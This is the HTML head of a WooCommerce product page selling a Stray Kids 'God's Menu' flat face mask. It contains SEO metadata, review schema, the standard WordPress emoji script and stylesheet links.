

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/
body_size: 29798
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask | Stray Kids Store</title>
<meta name="description" content=". Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask | Stray Kids Store" />
<meta property="og:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2024-04-11T11:51:18+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Kpop Stray Kids God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Flat Mask RB0508 product Offical Stray Kids Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="15.8" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="STRAYKISTO12432" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask | Stray Kids Store" />
<meta name="twitter:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;15.80" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg","url":"https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg","width":"600","height":"600","caption":"Kpop Stray Kids God's Menu THE 1ST ALBUM \"GO LIVE\"  Flat Mask RB0508 product Offical Stray Kids Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#webpage","url":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/","name":"Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask | Stray Kids Store","datePublished":"2021-08-07T22:21:59+07:00","dateModified":"2024-04-11T11:51:18+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Stray Kids Face Masks - God's Menu THE 1ST ALBUM \"GO LIVE\" Flat Mask | Stray Kids Store","description":". Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"STRAYKISTO12432","category":"Stray Kids Accessories &gt; Stray Kids Face Masks","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#webpage"},"image":[{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.25","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#li-comment-679","description":"Thank you very much, it came quickly, I'm very satisfied\u00a0","datePublished":"2021-09-09 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mason"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#li-comment-678","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2021-06-30 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#li-comment-669","description":"Very fast delivery .... Son very satisfied with shopping\u00a0","datePublished":"2021-06-29 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#li-comment-668","description":"Product equal to image. Fast shipping","datePublished":"2020-12-14 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}}],"offers":{"@type":"Offer","price":"15.80","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/","seller":{"@type":"Organization","@id":"https://straykids.store/","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg"}},"@id":"https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Face Masks &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Flat Mask Comments Feed" href="https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
